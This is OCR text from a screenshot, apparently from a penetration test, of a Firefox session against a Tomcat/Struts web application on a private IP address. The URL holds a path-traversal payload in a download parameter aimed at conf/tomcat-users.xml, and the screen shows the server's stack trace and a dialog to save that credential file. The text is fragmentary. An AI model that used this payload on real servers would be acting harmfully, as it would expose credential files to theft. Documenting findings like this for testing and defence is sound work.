 Apache Tomcat/7.0.22 - Error report - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.174.96:9999/RDWF_3/download!actionDownload.do?filename=/../../../../conf/tomcat-users.xm scribd.com
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
BA DI... RDWebFra... ViettelTelec... OWASP Tes... RDWebFra... Apach... [Tutorial] Tì... Mitigating C... Admin : Vtp ... Quản lý ứng...
HTTP Status 500 -
type Exception report
message
description The server encountered an internal
exception
java.lang.IllegalArgumentException [inputStream] in the invocation stack.
org.apache.struts2.dispatc
org.apache.struts2.dispatc t.java:186)
com.opensymphony.xwork2.De nvocation.java:362)
com.opensymphony.xwork2.De on.java:266)
com.opensymphony.xwork2.in FilterInterceptor.java:89)
com.opensymphony.xwork2.De on.java:237)
com.viettel.framework.inte rnateConnectInterceptor.java:44)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:237)
Opening _.._.._.._.._conf_tomcat-users.xml
You have chosen to open
_.._.._.._.._conf_tomcat-users.xml
which is a: XML Document
from: http://192.168.174.96:9999
What should Firefox do with this file?
Open with XML Editor (default)
Save File
Do this automatically for files like this from now on.
OK Cancel